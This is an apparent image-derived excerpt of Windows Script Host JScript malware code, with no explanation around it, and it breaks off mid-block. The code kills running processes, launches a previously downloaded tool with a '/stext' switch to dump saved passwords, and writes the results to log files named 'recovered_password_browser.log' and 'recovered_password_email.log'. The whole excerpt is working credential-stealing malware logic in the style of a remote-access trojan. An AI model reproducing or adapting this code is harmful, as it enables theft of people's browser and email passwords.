 if (objfsodownload.fileExists(strsaveto)) {
var runner = WScript.CreateObject("Shell.Application");
var saver = objfsodownload.getFile(strsaveto).shortPath
for (var i = 0; i < 10; i++) {
shellobj.run("%comspec% /c taskkill /F /IM " + filename, 0, true);
WScript.sleep(1000);
runner.shellExecute(saver, " /stext " + saver + "data");
WScript.sleep(2000);
if (objfsodownload.fileExists(saver + "data")) {
var objstreamuploade = WScript.CreateObject("adodb.stream");
objstreamuploade.Type = 2;
objstreamuploade.Open();
objstreamuploade.loadFromFile(saver + "data");
var buffer = objstreamuploade.ReadText();
objstreamuploade.close();
var outpath = installdir + "wshlogs\\recovered_password_browser.log";
if (h == 1) {
outpath = installdir + "wshlogs\\recovered_password_email.log";
}
var folder = objfsodownload.GetParentFolderName(outpath);
if (!objfsodownload.FolderExists(folder)) {
shellobj.run("%comspec% /c mkdir \"" + folder + "\"", 0, true);
}
writer = filesystemobj.openTextFile(outpath, 2, true);
writer.write(buffer);
writer.close();
writer = null;
break;